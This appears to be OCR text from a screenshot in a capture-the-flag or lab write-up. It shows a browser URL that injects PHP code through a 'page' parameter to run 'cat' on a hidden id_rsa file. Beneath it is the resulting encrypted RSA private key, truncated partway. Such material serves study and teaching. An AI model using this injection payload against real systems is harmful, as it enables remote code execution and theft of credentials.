 Not secure view-source:192.168.106.94/index.php?page=%27%20and%20die(system("cat%20.todeletelater/id_rsa"))%20or%20%27
Line wrap
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: AES-128-CBC,A6E4A31EC68B52BE19B436FB9FE21BD8
4
5 2aosCPETte7rK333hu1007Fz64JLXLa+iX1IzFZGvGDiF5ykwlnQGg/PhpUqClGI
6 ySe/bSp+XQdD0iddR7m05PKgFpxBMR0bu2LhcUFbB9K5HCObIxQ1lHt5l4cHOiOl
7 ftJMDH6nMPiHJdmH0IScbTCrGHJo/1gRKZc3ZVogrhj583fQNo5cjTQdrJ7RTfE7
8 UwY+u9Gxvfe6yenwTUMbgG5qZX1PPWceUKuNdXoHcgHpHUa6xdGl8Ln0B4Bz8euZ
9 gxFkzmojCP59ZvcVIpGB+jZtgcFhHmrcKjiZjZ+FzzUZf6TZu5/Uz/b+wMNrBLVQ
10 ogFCEF/1aGWbmsj0j+wzBO/N4IKwHqACoXXCw059Hxre/3ZvSC9UVcj6VVVDqTg1
11 BFnXM28/DPDiGAG3mcoUmqwXOr3HfjWKKKmJD3huqk6xrJnh5lCS8+Xh0SDS8QGN
12 7z3vK62MASzM/uEbEdqsolm1hzcJv905ZC25D1RNhQGWubJA10a79D8RTEDev/c/
13 d2/kAIl4/yUSOrKopF8fIy6Tek2mmfHFfd3G/3vpsiY3OHesmqZXG68hgqjvTPQo
14 7TqODcwkrb5UgI+PyqMiPyUCrqpC+TX0yTMYaNUeFEmIhVq1ZGMs0SLbCX58uT3I
15 AYi8uaDkCg3ngCjO/JqVO2fvIuLkW6VhT6phnkAyXVKnRpVua/eZSr3ksG9pMI6P
16 Cj1jQC29+HLjrYjGAv7teiUgJx2OjNudEpEpSQeQRF5qqrWBDryR+H1002+B5Qmw
17 av5gM+uSWfrDmt2UMw/NylOHLGNfjr7BCksob3vvuuvkKBouJqDpSfdYFN/jMiTq
18 Yfl8BgOH7g/EMHRu80KBOw+2Z2xRDdN4D0mLQ0btLD0AiJN1yBbpTQCl0h3MKQbn